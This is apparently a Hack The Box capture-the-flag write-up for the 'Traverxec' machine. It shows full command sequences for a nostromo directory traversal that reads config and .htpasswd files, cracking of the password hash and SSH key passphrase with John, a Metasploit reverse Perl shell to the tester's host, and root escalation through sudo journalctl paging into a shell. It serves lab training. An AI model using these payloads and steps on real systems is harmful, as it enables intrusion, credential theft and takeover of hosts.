Hack The Box - Traverxec Writeup
Hack The Box - Traverxec

Enumeration
Lets start by enumerating
Nmap
root@kali:~# nmap -sC -sV 10.10.10.165
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-02 18:36 IST
Nmap scan report for 10.10.10.165
Host is up (0.24s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 aa:99:a8:16:68:cd:41:cc:f9:6c:84:01:c7:59:09:5c (RSA)
| 256 93:dd:1a:23:ee:d7:1f:08:6b:58:47:09:73:a3:88:cc (ECDSA)
|_ 256 9d:d6:62:1e:7a:fb:8f:56:92:e6:37:f1:10:db:9b:ce (ED25519)
80/tcp open http nostromo 1.9.6
|_http-server-header: nostromo 1.9.6
|_http-title: TRAVERXEC
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.54 seconds
There is a nostromo server running on port 80
Searchsploit
I did a quick search using searchsploit and it returned an interesting directory traversal exploit. And it seems to be a recent one.
Nostromo Directory Traversal
searchsploit nostromo
-----------------------------------------------------------------------------------------------------------------
Exploit Title | Path (usr/share/exploitdb/)
-----------------------------------------------------------------------------------------------------------------
nostromo nhttpd 1.9.3 - Directory Traversal Remote Command Execution | exploits/linux/remote/35466.sh
-----------------------------------------------------------------------------------------------------------------
Shellcodes: No Result
Exploitation
So the directory traversal attack seems to be working.
I had to browse around a little bit and finally found an interesting config file.
http://10.10.10.165/.%0D./.%0D./nostromo/conf/nhttpd.conf
# MAIN [MANDATORY]
servername traverxec.htb
serverlisten *
serveradmin david@traverxec.htb
serverroot /var/nostromo
servermimes conf/mimes
docroot /var/nostromo/htdocsdoc
index index.html
# LOGS [OPTIONAL]l
ogpid logs/nhttpd.pid
# SETUID [RECOMMENDED]
user www-data
# BASIC AUTHENTICATION [OPTIONAL]
htaccess .htaccess
htpasswd /var/nostromo/conf/.htpasswd
# ALIASES [OPTIONAL]
/icons /var/nostromo/icons
# HOMEDIRS [OPTIONAL]
homedirs /home
homedirs_public public_www
There are few interesting lines in this config
htpasswd /var/nostromo/conf/.htpasswd
and
homedirs /home
homedirs_public public_www
Lets see the contents of .htpasswd
http://10.10.10.165/.%0D./.%0D./.%0D./var/nostromo/conf/.htpasswd
david:$1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/
Looks like we have some credentials. Lets see if we can crack it.
John The Ripper
root@kali:~/Desktop/traverxec# john --wordlist=/usr/share/wordlists/rockyou.txt .htaccess
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:08 4.24% (ETA: 15:59:00) 0g/s 86902p/s 86902c/s 86902C/s andre93..anakin3
0g 0:00:00:13 6.90% (ETA: 15:59:00) 0g/s 86429p/s 86429c/s 86429C/s 075582..072609069
0g 0:00:00:15 7.89% (ETA: 15:59:02) 0g/s 84891p/s 84891c/s 84891C/s slash14..sl9024
0g 0:00:00:45 21.29% (ETA: 15:59:23) 0g/s 71746p/s 71746c/s 71746C/s thebled03..thebigwaid
0g 0:00:00:46 21.89% (ETA: 15:59:22) 0g/s 71864p/s 71864c/s 71864C/s tazpam..tazmen1
0g 0:00:01:26 43.04% (ETA: 15:59:11) 0g/s 71815p/s 71815c/s 71815C/s lelfie21..leleis#1
0g 0:00:01:43 54.15% (ETA: 15:59:02) 0g/s 74740p/s 74740c/s 74740C/s gogfuc..goge4l12
Nowonly4me (david)
1g 0:00:02:34 DONE (2019-12-06 15:58) 0.006490g/s 68658p/s 68658c/s 68658C/s Noyoudo..Novaem
Use the "--show" option to display all of the cracked passwords reliably
Session completed
And we have cracked it, but where can we use it?.
Okay, so at this point I was really struggling to find a way to gain an initial foothold in the server. But then I reread the exploit
and understood that it is in fact an RCE vulnerability and now I am feeling stupid for not reading the exploit properly.
Low Priv Shell
So there is a metasploit module for this exploit. Lets try that.
Metasploit
msf5 > use exploit/multi/http/nostromo_code_exec
msf5 exploit(multi/http/nostromo_code_exec) > set rhosts 10.10.10.165
rhosts => 10.10.10.165
msf5 exploit(multi/http/nostromo_code_exec) > show options
Module options (exploit/multi/http/nostromo_code_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.165 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf5 exploit(multi/http/nostromo_code_exec) > set lhost 10.10.14.22
lhost => 10.10.14.22
msf5 exploit(multi/http/nostromo_code_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.22:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.10.14.22:4444 -> 10.10.10.165:57986) at 2019-12-07 13:54:50 +0530
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
And we have a shell
Enumeration 2
Going back to the config file that we found, there was another interesting entry in there
# HOMEDIRS [OPTIONAL]
homedirs /home
homedirs_public public_www
From the nostromo docs
HOMEDIRS
To serve the home directories of your users via HTTP, enable the homedirs option by defining the path in where the
home directories are stored, normally /home.
To access a users home directory enter a ~ in the URL followed by the
home directory name like in this example:
http://www.nazgul.ch/~hacki/
So there is a folder named public_www, in the folder /home/david
Lets see whats in the there
$ cd /home/david/public_www
$ ls
index.html protected-file-area
$ cd protected-file-area
$ ls
backup-ssh-identity-files.tgz home
Looks like a backup of ssh files. I copied it to my system and extracted it. The private key is encrypted with a pass phrase.
Lets try to bruteforce the pass phrase using John
John The Ripper
We have to convert it before cracking, using ssh2john.py
root@kali:~/Desktop/traverxec/home/david/.ssh# python ssh2john.py id_rsa > johncrack
root@kali:~/Desktop/traverxec/home/david/.ssh# ls
authorized_keys crackjohn id_rsa id_rsa.pub johncrack ssh2john.py
root@kali:~/Desktop/traverxec/home/david/.ssh# john --wordlist=/usr/share/wordlists/rockyou.txt johncrack
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter (id_rsa)
1g 0:00:00:03 26.33% (ETA: 19:18:56) 0.3311g/s 1307Kp/s 1307Kc/s 1307KC/s schwedt92..schweaty
1g 0:00:00:11 DONE (2019-12-07 19:18) 0.08726g/s 1251Kp/s 1251Kc/s 1251KC/sa6_123..*7¡Vamos!
Session completed
Succesfully cracked.
User Shell
Lets try to ssh into the box using the private key
root@kali:~/Desktop/traverxec/home/david/.ssh# ssh david@10.10.10.165 -i /root/Desktop/traverxec/home/david/.ssh/id_rsa
Enter passphrase for key '/root/Desktop/traverxec/home/david/.ssh/id_rsa':
Linux traverxec 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u1 (2019-09-20) x86_64
Last login: Sat Dec 7 08:30:27 2019 from 10.10.15.12
david@traverxec:~$ ls
bin public_www user.txt
david@traverxec:~$ cat user.txt
7db0b484***********************
And we have a user shell
Privilege Escalation
There is an interesting file named server-stats.sh in /bin directory. Lets see what it does.
Running the server-stats.sh just prints out some log using journalctl and then exits.
david@traverxec:~/bin$ cat server-stats.sh
#!/bin/bash
cat /home/david/bin/server-stats.head
echo "Load: `/usr/bin/uptime`"
echo " "
echo "Open nhttpd sockets: `/usr/bin/ss -H sport = 80 | /usr/bin/wc -l`"
echo "Files in the docroot: `/usr/bin/find /var/nostromo/htdocs/ | /usr/bin/wc -l`"
echo " "
echo "Last 5 journal log lines:"
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat
The last line looks suspicious and its being run as root. So we gain root access if we can somehow exploit it.
After bit of searching around, I found this journalctl vulnerability.
Root Shell
So the command usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service prints out the log and exits. But we can’t exploit it because journalctl exits right after printing.
Our aim is to launch a shell from within the journalctl command. Journalctl uses less command by default to view the log. So we have to find a way to prevent the command from exiting. The trick can be found in the journalctl man page.
man journalctl | grep width -B 1 -A 2
The output is paged through less by default, and long lines are "truncated" to screen width.
The hidden part can be viewed by using the left-arrow and right-arrow
keys. Paging can be disabled; see the --no-pager option and the "Environment" section below.
So if we run this command in a small resized window, it won’t exit after printing the log and then we can spawn a shell as root user.

(In a small window)
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
!done (press RETURN)
!/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
And we are root!
